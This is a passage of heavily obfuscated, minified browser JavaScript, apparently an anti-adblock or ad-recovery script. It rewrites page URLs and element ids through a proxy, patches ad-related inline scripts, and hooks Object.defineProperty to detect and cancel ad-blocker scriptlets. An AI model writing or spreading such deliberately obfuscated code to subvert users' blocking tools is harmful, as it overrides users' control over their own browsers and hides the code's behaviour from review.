FV=F9[DS(0x486)]('\x20');F6[DS(0x1041)]({'url':FV[0x0],'size':FV[0x1]});}else F6[DS(0x1041)]({'url':F9});}return F6;}const Mn=F5=>{const Dt=uc;let {protectUrlContext:F6,srcset:F7,endpoint:F8,key:F9,kind:FV,baseUrl:FM,urlFilter:Fb}=F5;return Ml(F7)[Dt(0x599)](FF=>{const Dy=Dt;let Fi;return Fi=Fb&&!Fb(FF[Dy(0xf59)])?FF[Dy(0xf59)]:(0x0,V3['Wq'])({'protectUrlContext':F6,'url':FF[Dy(0xf59)],'key':F9,'kind':FV,'endpoint':F8,'baseUrl':FM}),FF[Dy(0x438)]?''[Dy(0xb77)](Fi,'\x20')[Dy(0xb77)](FF[Dy(0x438)]):Fi;})[Dt(0xbf3)](',\x20');},Mr=F5=>Ml(F5)[uc(0x599)](F6=>{const DG=uc,F7=(0x0,V3['EW'])(F6[DG(0xf59)])?(0x0,V3['sH'])(F6[DG(0xf59)])[DG(0xb85)]:F6[DG(0xf59)];return F6[DG(0x438)]?''[DG(0xb77)](F7,'\x20')[DG(0xb77)](F6[DG(0x438)]):F7;})[uc(0xbf3)](',\x20');function MR(F5){const Dg=uc;var F6;let {_window:F7=window,protectUrlContext:F8,html:F9,docBaseUrl:FV,idFilter:FM,urlFilter:Fb,attributeFilter:FF}=F5;if(!F9)return F9;if(F9=F9[Dg(0xa16)](),!F9[Dg(0xd3b)]('<'))return F9;F9[Dg(0xd3b)](Dg(0x69b))&&(F9=Vk['A'][Dg(0x70d)](F7)[Dg(0x327)][Dg(0x4c4)](F9,/<noscript>.*?<\/noscript>/g,''));const Fi=new F7[(Dg(0x57a))](),FT=Vk['A'][Dg(0x70d)](F7)[Dg(0x444)][Dg(0x4c4)](Fi,F9,Dg(0xf2f)),FJ=FT[Dg(0x38a)](Dg(0x5ab)),FX=(null==FJ?void 0x0:FJ[Dg(0x764)](Dg(0x561)))||FV||Vk['A'][Dg(0x70d)](F7)[Dg(0xc38)][Dg(0x70d)][Dg(0x241)](F7[Dg(0x32b)]);Mx({'_window':F7,'protectUrlContext':F8,'node':FT,'baseUrl':FX,'idFilter':FM,'urlFilter':Fb,'attributeFilter':FF});const Fh=Vk['A'][Dg(0x70d)]()[Dg(0x4e3)][Dg(0x4c4)](FT,Dg(0xc3d));Fh&&Fh[Dg(0x3b0)](),Vk['A'][Dg(0x70d)](F7)[Dg(0x6a5)][Dg(0x4c4)](FT,Dg(0x8f5))[Dg(0x4fb)](FS=>{Mm(F7,FS['id']);});let FU='';return F9[Dg(0xd3b)](Dg(0x104))?FU=FT[Dg(0xdf3)][Dg(0x160)]:F9[Dg(0xd3b)](Dg(0x157))&&F9[Dg(0xd3b)](Dg(0xc77))?FU=FT[Dg(0x3cd)][Dg(0x160)]+FT[Dg(0x21a)][Dg(0x160)]:F9[Dg(0xd3b)](Dg(0x157))&&!F9[Dg(0xd3b)](Dg(0xefc))?FU=FT[Dg(0x3cd)][Dg(0x160)]:F9[Dg(0xd3b)](Dg(0xc77))?(Vk['A'][Dg(0x70d)]()[Dg(0xd0f)][Dg(0x70d)][Dg(0x4c4)](FT[Dg(0x3cd)])&&(FU+=FT[Dg(0x3cd)][Dg(0x160)]),FU+=FT[Dg(0x21a)][Dg(0x160)]):FU=Vk['A'][Dg(0x70d)]()[Dg(0xd0f)][Dg(0x70d)][Dg(0x4c4)](FT[Dg(0x3cd)])+Vk['A'][Dg(0x70d)]()[Dg(0xd0f)][Dg(0x70d)][Dg(0x4c4)](FT[Dg(0x21a)]),Dg(0xcda)===(null===(F6=FT[Dg(0xaae)])||void 0x0===F6?void 0x0:F6[Dg(0x294)])&&(FU=Dg(0x285)+FU),FU;}function Mx(F5){const Do=uc;let {_window:F6=window,protectUrlContext:F7,node:F8,baseUrl:F9,idFilter:FV,urlFilter:FM,attributeFilter:Fb}=F5;F8 instanceof F6[Do(0x7cf)][Do(0x64a)]&&(function(FF){const Dk=Do;let {protectUrlContext:Fi,node:FT,baseUrl:FJ,_window:FX=window,idFilter:Fh,urlFilter:FU,attributeFilter:FS}=FF;if(!(FT instanceof FX[Dk(0x7cf)][Dk(0x48a)]))return;const Fy=FA=>(!Fh||Fh(FA))&&!(0x0,V2['_'])(FA)&&!FA[Dk(0xd3b)](Dk(0x1b4)),FG=FA=>(!FU||FU(FA))&&!(0x0,V3['EW'])(FA),Fg=FA=>(!FS||FS(FA))&&!(0x0,V2['_'])(FA),Fo=FT[Dk(0x61c)][Dk(0x5a0)]();if(Dk(0x9d5)===Fo||Dk(0x339)===Fo){const FA=Vk['A'][Dk(0x70d)](FX)[Dk(0x76f)][Dk(0x4c4)](FT,Dk(0xa18));FA&&FG(FA)&&Vk['A'][Dk(0x70d)](FX)[Dk(0x2ae)][Dk(0x4c4)](FT,Dk(0xa18),(0x0,V3['Wq'])({'protectUrlContext':Fi,'url':FA,'kind':V3['MN'][Dk(0xb76)],'baseUrl':FJ,'endpoint':V0['A'][Dk(0x560)]}));const Fp=Vk['A'][Dk(0x70d)](FX)[Dk(0x76f)][Dk(0x4c4)](FT,Dk(0x2ac));Fp&&Vk['A'][Dk(0x70d)](FX)[Dk(0x2ae)][Dk(0x4c4)](FT,Dk(0x2ac),Mn({'protectUrlContext':Fi,'srcset':Fp,'endpoint':V0['A'][Dk(0x560)],'baseUrl':FJ,'urlFilter':FU}));const FH=Vk['A'][Dk(0x70d)](FX)[Dk(0x76f)][Dk(0x4c4)](FT,Dk(0x5cb));FH&&Vk['A'][Dk(0x70d)](FX)[Dk(0x2ae)][Dk(0x4c4)](FT,Dk(0x5cb),Ms(Fi,FH,FJ));}else{if(Dk(0xcdf)===Fo){const FI=Vk['A'][Dk(0x70d)](FX)[Dk(0x76f)][Dk(0x4c4)](FT,Dk(0xa18));if(FI)FG(FI)&&Vk['A'][Dk(0x70d)](FX)[Dk(0x2ae)][Dk(0x4c4)](FT,Dk(0xa18),(0x0,V3['Wq'])({'protectUrlContext':Fi,'url':FI,'kind':V3['MN'][Dk(0x6d6)],'baseUrl':FJ,'endpoint':V0['A'][Dk(0x560)]}));else{let Fq=Vk['A'][Dk(0x70d)](FX)[Dk(0xd0f)][Dk(0x70d)][Dk(0x4c4)](FT);Fq&&(Fq=Vk['A'][Dk(0x70d)](FX)[Dk(0x327)][Dk(0x4c4)](Fq,/\bwindow\.location\b/g,Dk(0x9a2)),Vk['A'][Dk(0x70d)](FX)[Dk(0xd0f)][Dk(0x1068)][Dk(0x4c4)](FT,Fq)),Fq[Dk(0xd3b)](Dk(0x6c0))&&(Fq=Vk['A'][Dk(0x70d)](FX)[Dk(0x327)][Dk(0x4c4)](Fq,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,Dk(0xd03)),Vk['A'][Dk(0x70d)](FX)[Dk(0xd0f)][Dk(0x1068)][Dk(0x4c4)](FT,Fq)),(0x0,V3['Gy'])(Fi)||(0x0,V3['Vp'])(Fi)||!(Dk(0xafd)in Fi)||Dk(0xbe7)!==Fi[Dk(0xafd)]||(Fq[Dk(0xd3b)](Dk(0x3e1))&&(Fq=Vk['A'][Dk(0x70d)](FX)[Dk(0x327)][Dk(0x4c4)](Fq,Dk(0x3e1),Dk(0x314)),Vk['A'][Dk(0x70d)](FX)[Dk(0xd0f)][Dk(0x1068)][Dk(0x4c4)](FT,Fq)),Fq[Dk(0xd3b)](Dk(0x35d))&&(Fq=Vk['A'][Dk(0x70d)](FX)[Dk(0x327)][Dk(0x4c4)](Fq,Dk(0x35d),Dk(0xc3b)),Vk['A'][Dk(0x70d)](FX)[Dk(0xd0f)][Dk(0x1068)][Dk(0x4c4)](FT,Fq)),Fq[Dk(0xd3b)](Dk(0x1044))&&Fq[Dk(0xd3b)](Dk(0x264))&&(Fq=Vk['A'][Dk(0x70d)](FX)[Dk(0x327)][Dk(0x4c4)](Fq,Dk(0x1044),Dk(0x9c5)),Fq=Vk['A'][Dk(0x70d)](FX)[Dk(0x327)][Dk(0x4c4)](Fq,Dk(0x99b),Dk(0x1b3)),Fq[Dk(0xd3b)](Dk(0x89a))?Fq+=Dk(0x1c1):Fq+=Dk(0x7bd),Vk['A'][Dk(0x70d)](FX)[Dk(0xd0f)][Dk(0x1068)][Dk(0x4c4)](FT,Fq)));}}else{if(Dk(0x5c6)===Fo){var Fk;const FK=null===(Fk=Vk['A'][Dk(0x70d)](FX)[Dk(0x76f)][Dk(0x4c4)](FT,Dk(0x906)))||void 0x0===Fk?void 0x0:Fk[Dk(0x5a0)](),Fc=Vk['A'][Dk(0x70d)](FX)[Dk(0x76f)][Dk(0x4c4)](FT,Dk(0x561)),Fm=Vk['A'][Dk(0x70d)](FX)[Dk(0x76f)][Dk(0x4c4)](FT,'as');if(Fc&&FG(Fc)){const FO=Dk(0x9e4)===FK||Dk(0x310)===FK&&Dk(0xc12)===Fm?V3['MN'][Dk(0x991)]:Dk(0x310)===FK&&Dk(0xcdf)===Fm?V3['MN'][Dk(0x6d6)]:V3['MN'][Dk(0xb76)];Vk['A'][Dk(0x70d)](FX)[Dk(0x2ae)][Dk(0x4c4)](FT,Dk(0x561),(0x0,V3['Wq'])({'protectUrlContext':Fi,'url':Fc,'kind':FO,'baseUrl':FJ,'endpoint':V0['A'][Dk(0x560)]}));}}else{if(Dk(0xf7f)===Fo){const Fa=Vk['A'][Dk(0x70d)](FX)[Dk(0x76f)][Dk(0x4c4)](FT,Dk(0xa18));if(Fa&&Fa[Dk(0x38f)](Dk(0x554))){const Fz=Mv(Fa,Fi,FX);Vk['A'][Dk(0x70d)](FX)[Dk(0x2ae)][Dk(0x4c4)](FT,Dk(0xa18),Fz);}else Fa&&FG(Fa)&&Vk['A'][Dk(0x70d)](FX)[Dk(0x2ae)][Dk(0x4c4)](FT,Dk(0xa18),(0x0,V3['Wq'])({'protectUrlContext':Fi,'url':Fa,'kind':V3['MN'][Dk(0xf51)],'baseUrl':FJ,'endpoint':V0['A'][Dk(0x560)]}));const Fs=Vk['A'][Dk(0x70d)](FX)[Dk(0x76f)][Dk(0x4c4)](FT,Dk(0xfc5));if(Fs){const FZ=(0x0,V3['Wq'])({'protectUrlContext':Fi,'url':V0['A'][Dk(0x560)]+Dk(0x78c),'kind':V3['MN'][Dk(0x6d6)],'baseUrl':FJ,'endpoint':V0['A'][Dk(0x560)]});Fs[Dk(0xd3b)](FZ)?Vk['A'][Dk(0x70d)](FX)[Dk(0x2ae)][Dk(0x4c4)](FT,Dk(0xfc5),MR({'_window':FX,'protectUrlContext':Fi,'html':Fs,'docBaseUrl':FJ})):Vk['A'][Dk(0x70d)](FX)[Dk(0x2ae)][Dk(0x4c4)](FT,Dk(0xfc5),Dk(0xc92)[Dk(0xb77)](MO,Dk(0x93a))[Dk(0xb77)](FZ,Dk(0xb9a))[Dk(0xb77)]((0x0,Ma['x'])()['id'],Dk(0xcba))+MR({'_window':FX,'protectUrlContext':Fi,'html':Fs,'docBaseUrl':FJ}));}}else{if('a'===Fo){const Fl=Vk['A'][Dk(0x70d)](FX)[Dk(0x76f)][Dk(0x4c4)](FT,Dk(0x561));Fl&&FG(Fl)&&Vk['A'][Dk(0x70d)](FX)[Dk(0x2ae)][Dk(0x4c4)](FT,Dk(0x561),(0x0,V3['Wq'])({'protectUrlContext':Fi,'url':Fl,'kind':V3['MN'][Dk(0x83c)],'baseUrl':FJ,'endpoint':V0['A'][Dk(0x560)]}));const Fn=Vk['A'][Dk(0x70d)](FX)[Dk(0x76f)][Dk(0x4c4)](FT,Dk(0x26e));Dk(0x7a9)==typeof Fn&&Fn[Dk(0xd3b)](Dk(0x302))&&Vk['A'][Dk(0x70d)](FX)[Dk(0x2ae)][Dk(0x4c4)](FT,Dk(0x26e),Dk(0x69e)[Dk(0xb77)](btoa(Fn),Dk(0x1c2)));const Fr=Vk['A'][Dk(0x70d)](FX)[Dk(0x76f)][Dk(0x4c4)](FT,Dk(0x42e));Dk(0x7a9)!=typeof Fr||(0x0,V3['Gy'])(Fi)||(Vk['A'][Dk(0x70d)](FX)[Dk(0x547)][Dk(0x4c4)](FT,Dk(0x42e)),Vk['A'][Dk(0x70d)](FX)[Dk(0x2ae)][Dk(0x4c4)](FT,Dk(0xc48)+(0x0,V2['md'])(Dk(0x42e)),Fr));}else{if(Dk(0x6b8)===Fo){const FR=Vk['A'][Dk(0x70d)](FX)[Dk(0x76f)][Dk(0x4c4)](FT,Dk(0xa18));FR&&FG(FR)&&Vk['A'][Dk(0x70d)](FX)[Dk(0x2ae)][Dk(0x4c4)](FT,Dk(0xa18),(0x0,V3['Wq'])({'protectUrlContext':Fi,'url':FR,'kind':V3['MN'][Dk(0xb76)],'baseUrl':FJ,'endpoint':V0['A'][Dk(0x560)]}));const Fx=Vk['A'][Dk(0x70d)](FX)[Dk(0x76f)][Dk(0x4c4)](FT,Dk(0x291));Fx&&FG(Fx)&&Vk['A'][Dk(0x70d)](FX)[Dk(0x2ae)][Dk(0x4c4)](FT,Dk(0x291),(0x0,V3['Wq'])({'protectUrlContext':Fi,'url':Fx,'kind':V3['MN'][Dk(0xb76)],'baseUrl':FJ,'endpoint':V0['A'][Dk(0x560)]}));}else{if(Dk(0xeb9)===Fo){const Fv=Vk['A'][Dk(0x70d)](FX)[Dk(0x76f)][Dk(0x4c4)](FT,Dk(0xa18));Fv&&FG(Fv)&&Vk['A'][Dk(0x70d)](FX)[Dk(0x2ae)][Dk(0x4c4)](FT,Dk(0xa18),(0x0,V3['Wq'])({'protectUrlContext':Fi,'url':Fv,'kind':V3['MN'][Dk(0xb76)],'baseUrl':FJ,'endpoint':V0['A'][Dk(0x560)]}));}else{if(Dk(0x9c1)===Fo){const FC=Vk['A'][Dk(0x70d)](FX)[Dk(0x76f)][Dk(0x4c4)](FT,Dk(0x516)),FB=Vk['A'][Dk(0x70d)](FX)[Dk(0x76f)][Dk(0x4c4)](FT,Dk(0xec4));FC&&FG(FC)&&Vk['A'][Dk(0x70d)](FX)[Dk(0x2ae)][Dk(0x4c4)](FT,Dk(0x516),(0x0,V3['Wq'])({'protectUrlContext':Fi,'url':FC,'kind':Dk(0xb8e)===FB?V3['MN'][Dk(0x83c)]:V3['MN'][Dk(0xf51)],'baseUrl':FJ,'endpoint':V0['A'][Dk(0x560)]})),FB&&![Dk(0xb8e),Dk(0x441),Dk(0xbcb),Dk(0xee)][Dk(0xd3b)](FB)&&Fy(FB)&&Vk['A'][Dk(0x70d)](FX)[Dk(0x2ae)][Dk(0x4c4)](FT,Dk(0xec4),(0x0,V2['md'])(FB));}else{if(Dk(0x755)===Fo||'g'===Fo){const FP=[Dk(0x572),Dk(0xe6e),Dk(0x1095),Dk(0xe73),Dk(0x902),Dk(0xa9e),Dk(0xee8),Dk(0xfde)];for(const FE of FP){const FW=Vk['A'][Dk(0x70d)](FX)[Dk(0x76f)][Dk(0x4c4)](FT,FE);if(FW){const FL=(0x0,Mw['oY'])({'protectUrlContext':Fi,'value':FW,'baseUrl':FJ,'idFilter':Fh,'urlFilter':FU,'attributeFilter':FS});Vk['A'][Dk(0x70d)](FX)[Dk(0x2ae)][Dk(0x4c4)](FT,FE,FL);}}const FY=Vk['A'][Dk(0x70d)](FX)[Dk(0x76f)][Dk(0x4c4)](FT,Dk(0x7ac));if(FY&&Dk(0x7a9)==typeof FY){if(FY[Dk(0x38f)]('#')&&Fy(FY[Dk(0x709)](0x1)))Vk['A'][Dk(0x70d)](FX)[Dk(0x2ae)][Dk(0x4c4)](FT,Dk(0x7ac),'#'+(0x0,V2['md'])(FY[Dk(0x709)](0x1)));else{const i0=new URL(FY,FJ);FG(i0[Dk(0x561)])&&Vk['A'][Dk(0x70d)](FX)[Dk(0x2ae)][Dk(0x4c4)](FT,Dk(0x7ac),(0x0,V3['Wq'])({'protectUrlContext':Fi,'url':i0,'kind':V3['MN'][Dk(0xb76)],'endpoint':V0['A'][Dk(0x560)],'baseUrl':FJ}));}}}else{if(Dk(0xc08)===Fo){const i1=Vk['A'][Dk(0x70d)](FX)[Dk(0x76f)][Dk(0x4c4)](FT,Dk(0x1b2));if(i1&&Dk(0x7a9)==typeof i1&&Fy(i1)){const i2=(0x0,V2['md'])(i1);Vk['A'][Dk(0x70d)](FX)[Dk(0x2ae)][Dk(0x4c4)](FT,Dk(0x1b2),i2);}}else{if(Dk(0xc12)===Fo){if(Dk(0xd58)===FT[Dk(0x764)](Dk(0xc62))&&!(0x0,V3['Gy'])(Fi)){let i3=Vk['A'][Dk(0x70d)](FX)[Dk(0x5c8)][Dk(0x70d)][Dk(0x4c4)](FT);i3&&(i3=Vk['A'][Dk(0x70d)](FX)[Dk(0x327)][Dk(0x4c4)](i3,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),Vk['A'][Dk(0x70d)](FX)[Dk(0x5c8)][Dk(0x1068)][Dk(0x4c4)](FT,i3));}!function(i4){const Dd=Dk;let {_window:i5,protectUrlContext:i6,element:i7,baseUrl:i8,idFilter:i9,urlFilter:iV,attributeFilter:iM}=i4;if(Dd(0xc12)!==i7[Dd(0x61c)][Dd(0x5a0)]())return;const ib=Vk['A'][Dd(0x70d)](i5)[Dd(0x5c8)][Dd(0x70d)][Dd(0x4c4)](i7);ib&&Vk['A'][Dd(0x70d)](i5)[Dd(0x5c8)][Dd(0x1068)][Dd(0x4c4)](i7,(0x0,Mw['dv'])({'protectUrlContext':i6,'stylesheet':ib,'baseUrl':i8,'idFilter':i9,'urlFilter':iV,'attributeFilter':iM}));}({'_window':FX,'protectUrlContext':Fi,'element':FT,'baseUrl':FJ,'idFilter':Fh,'urlFilter':FU,'attributeFilter':FS});}}}}}}}}}}}const Fd=Vk['A'][Dk(0x70d)](FX)[Dk(0x15f)][Dk(0x70d)][Dk(0x4c4)](FT);for(const i4 of Array[Dk(0xea9)](Fd))Fy(i4)&&Fd[Dk(0xe7c)](i4,(0x0,V2['md'])(i4));const Fu=Vk['A'][Dk(0x70d)](FX)[Dk(0x76f)][Dk(0x4c4)](FT,Dk(0xfd8));Fu&&Fy(Fu)&&Vk['A'][Dk(0x70d)](FX)[Dk(0x2ae)][Dk(0x4c4)](FT,Dk(0xfd8),(0x0,V2['zp'])(Fu));const Fj=Vk['A'][Dk(0x70d)](FX)[Dk(0x76f)][Dk(0x4c4)](FT,Dk(0x7d2));Fj&&Fy(Fj)&&Vk['A'][Dk(0x70d)](FX)[Dk(0x2ae)][Dk(0x4c4)](FT,Dk(0x7d2),(0x0,V2['md'])(Fj));const FQ=Vk['A'][Dk(0x70d)](FX)[Dk(0x2b7)][Dk(0x70d)][Dk(0x4c4)](FT);FQ&&Fy(FQ)&&Vk['A'][Dk(0x70d)](FX)[Dk(0x2b7)][Dk(0x1068)][Dk(0x4c4)](FT,(0x0,V2['md'])(FQ));const FD=Vk['A'][Dk(0x70d)](FX)[Dk(0x76f)][Dk(0x4c4)](FT,Dk(0xaca));FT instanceof FX[Dk(0xdb1)]&&FD&&Dk(0x7a9)==typeof FD&&FD[Dk(0x5e4)]>0x0&&Vk['A'][Dk(0x70d)](FX)[Dk(0x2ae)][Dk(0x4c4)](FT,Dk(0xaca),Dk(0xca8)+FD);const FN=Vk['A'][Dk(0x70d)](FX)[Dk(0x76f)][Dk(0x4c4)](FT,Dk(0xd9d));FT instanceof FX[Dk(0xdb1)]&&FN&&Dk(0x7a9)==typeof FN&&FN[Dk(0x5e4)]>0x0&&Vk['A'][Dk(0x70d)](FX)[Dk(0x2ae)][Dk(0x4c4)](FT,Dk(0xd9d),Dk(0xca8)+FN);const Fw=Vk['A'][Dk(0x70d)](FX)[Dk(0x76f)][Dk(0x4c4)](FT,Dk(0xc12));if(Fw){const i5=(0x0,MZ['e'])((0x0,Mw['Vd'])({'protectUrlContext':Fi,'style':Fw,'baseUrl':FJ,'idFilter':Fh,'urlFilter':FU,'attributeFilter':FS}));Vk['A'][Dk(0x70d)](FX)[Dk(0x2ae)][Dk(0x4c4)](FT,Dk(0xc12),i5);}const Ff=[Dk(0x68e),Dk(0xbce)];for(const i6 of Ff){if(!Fy(i6))continue;const i7=Vk['A'][Dk(0x70d)](FX)[Dk(0x76f)][Dk(0x4c4)](FT,i6);i7&&(Vk['A'][Dk(0x70d)](FX)[Dk(0x547)][Dk(0x4c4)](FT,i6),Vk['A'][Dk(0x70d)](FX)[Dk(0x2ae)][Dk(0x4c4)](FT,(0x0,V2['md'])(i6),i7));}if(FT instanceof FX[Dk(0xdb1)]){const i8=Vk['A'][Dk(0x70d)](FX)[Dk(0x562)][Dk(0x70d)][Dk(0x4c4)](FT),i9=Object[Dk(0x9b7)](i8);for(const iV of i9){const iM=Vq(iV);Fg(Dk(0xc48)+iM)&&(i8[(0x0,V2['md'])(iM)]=i8[iV],delete i8[iV]);}}if(FT instanceof FX[Dk(0x98c)]){for(let ib=0x0;ib<FT[Dk(0xd2a)][Dk(0x52d)][Dk(0x5e4)];ib++)Mx({'_window':FX,'protectUrlContext':Fi,'node':FT[Dk(0xd2a)][Dk(0x52d)][ib],'baseUrl':FJ,'idFilter':Fh,'urlFilter':FU,'attributeFilter':FS});}}({'protectUrlContext':F7,'node':F8,'baseUrl':F9,'_window':F6,'idFilter':FV,'urlFilter':FM,'attributeFilter':Fb}),F8[Do(0x52d)][Do(0x4fb)](FF=>{Mx({'protectUrlContext':F7,'node':FF,'baseUrl':F9,'_window':F6,'idFilter':FV,'urlFilter':FM,'attributeFilter':Fb});}));}const Mv=function(F5,F6){const Du=uc;let F7=arguments[Du(0x5e4)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!F5||!F5[Du(0x38f)](Du(0x554)))return F5;const F8=decodeURIComponent(F5[Du(0x709)](0xf));if(!F8[Du(0xd3b)](V0['A'][Du(0x560)])){const F9=Du(0xc92)[Du(0xb77)](MO,Du(0x93a))[Du(0xb77)]((0x0,V3['Wq'])({'protectUrlContext':F6,'url':V0['A'][Du(0x560)]+Du(0x78c),'kind':V3['MN'][Du(0x6d6)],'baseUrl':Vk['A'][Du(0x70d)](F7)[Du(0xc38)][Du(0x70d)][Du(0x241)](F7[Du(0x32b)]),'endpoint':V0['A'][Du(0x560)]}),Du(0xb9a))[Du(0xb77)]((0x0,Ma['x'])()['id'],Du(0xcba))+MR({'_window':F7,'protectUrlContext':F6,'html':F8});return Du(0x554)+encodeURIComponent(F9);}return F5;};var MC=b(0x15ef),MB=b(0x10e2),MP=b(0x9ea);class MY{static[uc(0x70d)](F5,F6){const Dj=uc;let F7=MY[Dj(0xc67)][Dj(0x70d)](F6);return F7||(F7=function(F8,F9){return new Proxy(F9,{'get':function(FV,FM,Fb){const DQ=a2M;if(DQ(0x135)===FM)return function(Fi,FT,FJ,FX){const DD=DQ;var Fh;const FU=[Fi];return void 0x0===FJ?FU[DD(0x1041)]('*'):FU[DD(0x1041)]('*',FJ),(null!=FX?FX:F8)[DD(0x8f1)](DD(0x37c))[DD(0x4c4)](null!==(Fh=this[DD(0x7cf)])&&void 0x0!==Fh?Fh:this,...FU);};const FF=F9[FM];return[DQ(0xece),DQ(0x1ff),DQ(0xe79),DQ(0xc6f),DQ(0x103),DQ(0x90e),DQ(0xf3a),DQ(0x9c0),DQ(0x762),DQ(0xeb6),DQ(0xf0f),DQ(0x852),DQ(0x2be),DQ(0xd87),DQ(0x8cf),DQ(0x2d3),DQ(0xc96),DQ(0x3f9),DQ(0x1a9),DQ(0xea6),DQ(0xe17),DQ(0x70b),DQ(0x62b),DQ(0xa6b),DQ(0xea1),DQ(0x60f),DQ(0x992),DQ(0x774),DQ(0xa60)][DQ(0xd3b)](FM)&&DQ(0x9b3)==typeof FF?FF[DQ(0xd7c)](FV):FF;}});}(F5,F6),MY[Dj(0xc67)][Dj(0x1068)](F6,F7)),F7;}}(0x0,VK['A'])(MY,uc(0xc67),new Map());var ME=b(0x385);function MW(F5){const DN=uc,F6=new TextEncoder()[DN(0x6f9)](F5);let F7='';for(const F8 of F6)F7+=String[DN(0xed7)](F8);return btoa(F7);}function ML(F5,F6,F7){return F8=>{const Dw=a2M;var F9;const FV=Dw(0xec8)==typeof(null==F8?void 0x0:F8[Dw(0xd80)])?F8[Dw(0xd80)]:!(null==F8||null===(F9=F8[Dw(0xd80)])||void 0x0===F9||!F9[Dw(0xde8)]),FM=Dw(0xec8)==typeof F7?F7:!(null==F7||!F7[Dw(0xde8)]);return F8[Dw(0x978)]===F5&&FV===FM&&F6===F8[Dw(0xcea)];};}const b0=F5=>{const Df=uc;if(F5[Df(0x420)])return;F5[Df(0x420)]=!0x0;const F6=F5[Df(0xb21)][Df(0xcfa)],F7=F5[Df(0xb21)][Df(0x4ba)],F8=()=>{const DA=Df,F9=new Error()[DA(0x5d9)];return!(!F9||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[DA(0x814)](F9));};F5[Df(0xb21)][Df(0xcfa)]=function(){const Dp=Df;return F8()?arguments[Dp(0x5e4)]<=0x0?void 0x0:arguments[0x0]:F6(...arguments);},F5[Df(0xb21)][Df(0x4ba)]=function(){const DH=Df;return F8()?arguments[DH(0x5e4)]<=0x0?void 0x0:arguments[0x0]:F7(...arguments);};};function b1(F5,F6){const DI=uc;F6[DI(0x522)]||F6[DI(0x22f)]||(F6[DI(0x522)]=!0x0,F6[DI(0x420)]||V7['A'][DI(0xa20)](DI(0x271)),Vk['A'][DI(0x6f7)](F6),b4(F5,F6),b2(F6[DI(0x32b)]));}const b2=F5=>{const Dq=uc;F5[Dq(0x55a)]=[],F5[Dq(0xece)](Dq(0xc66),()=>null);};function b3(F5){const DK=uc;let F6=!0x0,F7='';try{F7=F5[DK(0xce6)][DK(0x561)];}catch(F8){F6=!0x1;}return F6;}const b4=(F5,F6)=>{const Dc=uc;{const FT=F6[Dc(0xaab)][Dc(0xdff)][Dc(0x101)],FJ=F6[Dc(0xb21)][Dc(0xe10)](F6[Dc(0xaab)][Dc(0xdff)],Dc(0x101));FT&&FJ&&FJ[Dc(0xa09)]&&FJ[Dc(0x5d7)]&&Vk['A'][Dc(0x70d)](F6)[Dc(0x68d)][Dc(0x4c4)](FT)[Dc(0xd3b)](Dc(0xf9a))&&F6[Dc(0xb21)][Dc(0xcfa)](F6[Dc(0xaab)][Dc(0xdff)],Dc(0x101),{'get':function(){}});}b7(F6,Dc(0x8f1),Dc(0xa16),function(){const Dm=Dc;if(this[Dm(0xa2e)])return Dm(0x11b)[Dm(0xb77)](this[Dm(0x294)],Dm(0x5ca));for(var FX=arguments[Dm(0x5e4)],Fh=new Array(FX),FU=0x0;FU<FX;FU++)Fh[FU]=arguments[FU];return Vk['A'][Dm(0x70d)](F6)[Dm(0x68d)][Dm(0x4c4)](this,...Fh);}),b8(F6,Dc(0xed5),Dc(0xdc0),{'get':function(){const DO=Dc;for(var FX=arguments[DO(0x5e4)],Fh=new Array(FX),FU=0x0;FU<FX;FU++)Fh[FU]=arguments[FU];const FS=Vk['A'][DO(0x70d)](F6)[DO(0xf8d)][DO(0x70d)][DO(0x4c4)](this,...Fh);return FS?(0x0,Mw['QS'])(FS):FS;},'set':function(FX){const Da=Dc;for(var Fh=arguments[Da(0x5e4)],FU=new Array(Fh>0x1?Fh-0x1:0x0),FS=0x1;FS<Fh;FS++)FU[FS-0x1]=arguments[FS];return Vk['A'][Da(0x70d)](F6)[Da(0xf8d)][Da(0x1068)][Da(0x4c4)](this,Da(0x7a9)==typeof FX?(0x0,Mw['Vd'])({'protectUrlContext':F5,'style':FX,...FU}):FX),FX;}}),b7(F6,Dc(0xed5),Dc(0x2fa),function(FX){const Ds=Dc;if(this[Ds(0xf11)])return this[FX];for(var Fh=arguments[Ds(0x5e4)],FU=new Array(Fh>0x1?Fh-0x1:0x0),FS=0x1;FS<Fh;FS++)FU[FS-0x1]=arguments[FS];return Vk['A'][Ds(0x70d)](F6)[Ds(0xc94)][Ds(0x4c4)](this,FX,...FU);}),b7(F6,Dc(0xed5),Dc(0xebc),function(FX,Fh){const Dz=Dc;if(this[Dz(0xf11)])return this[FX]=Fh;for(var FU=arguments[Dz(0x5e4)],FS=new Array(FU>0x2?FU-0x2:0x0),Fy=0x2;Fy<FU;Fy++)FS[Fy-0x2]=arguments[Fy];Vk['A'][Dz(0x70d)](F6)[Dz(0x19e)][Dz(0x4c4)](this,FX,Dz(0x7a9)==typeof Fh?(0x0,Mw['oY'])({'protectUrlContext':F5,'value':Fh}):Fh,...FS);}),b7(F6,Dc(0x53b),Dc(0x748),function(FX,Fh){const De=Dc;return Vk['A'][De(0x70d)](F6)[De(0x7d4)][De(0x4c4)](this,(0x0,Mw['dv'])({'protectUrlContext':F5,'stylesheet':FX}),Fh);}),b7(F6,Dc(0x53b),Dc(0xc5f),function(FX){const DZ=Dc,Fh=(0x0,Mw['dv'])({'protectUrlContext':F5,'stylesheet':FX});return Vk['A'][DZ(0x70d)](F6)[DZ(0xfd4)][DZ(0x4c4)](this,Fh);}),b8(F6,Dc(0xc53),Dc(0x795),{'get':function(){const Dl=Dc;for(var FX=arguments[Dl(0x5e4)],Fh=new Array(FX),FU=0x0;FU<FX;FU++)Fh[FU]=arguments[FU];const FS=Vk['A'][Dl(0x70d)](F6)[Dl(0xb2e)][Dl(0x70d)][Dl(0x4c4)](this,...Fh);return FS?FS[Dl(0x486)](';')[Dl(0x599)](Fy=>Fy[Dl(0xb61)]())[Dl(0x599)](Fy=>{const Dn=Dl,FG=Fy[Dn(0x33a)]('=');return[Fy[Dn(0x6cb)](0x0,FG),Fy[Dn(0x6cb)](FG+0x1)];})[Dl(0x599)](Fy=>{const Dr=Dl;let [FG,Fg]=Fy;if((0x0,V2['_'])(FG)){const [Fo,Fk,Fd]=(0x0,V2['ks'])(FG)[Dr(0x486)](';');if(Fd)return[Fd,Fg];}return[FG,Fg];})[Dl(0x599)](Fy=>{const DR=Dl;let 